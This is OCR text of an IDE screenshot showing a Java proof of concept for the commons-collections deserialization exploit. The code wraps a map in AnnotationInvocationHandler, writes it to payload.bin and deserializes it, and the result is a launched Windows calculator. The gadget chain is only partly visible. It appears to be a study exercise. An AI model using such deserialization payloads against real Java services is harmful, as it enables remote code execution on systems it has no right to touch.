 1: Project
7: Structure
avorites
Project
main
java
Demo
Demo2
JavaDemo
resources
test
target
Demo.iml
object.db
payload.bin
payload.cer
poc.ser
pom.xml
External Libraries
< 1.7 > C:\Program Files\Java\jdk1.7.0_80
Maven: commons-collections:commons-collections:3.1
Scratches and Consoles
Demo.java Demo2.java JavaDemo.java pom.xml (Demo) Method.java MethodAccessor.class Cl
38 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
40 ctor.setAccessible(true);
41 Object instance = ctor.newInstance(Target.class, outerMap);
42
43 File f = new File( pathname: "payload.bin");
44 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
45 out.writeObject(instance);
46 out.flush();
47 out.close();
48
49 // 从文件object.db中读取数据
50 FileInputStream fi = new FileInputStream( name: "payload.bin");
51 ObjectInputStream fin = new ObjectInputStream(fi);
52 //服务端反序列化
53 String s = (String) fin.readObject();
54 }
Run: Demo
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: sun.reflect.annotation.Ann
at Demo.main(Demo.java:53)
Process finished with exit code 1
计算器
程序员
内存
0
内存中没
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位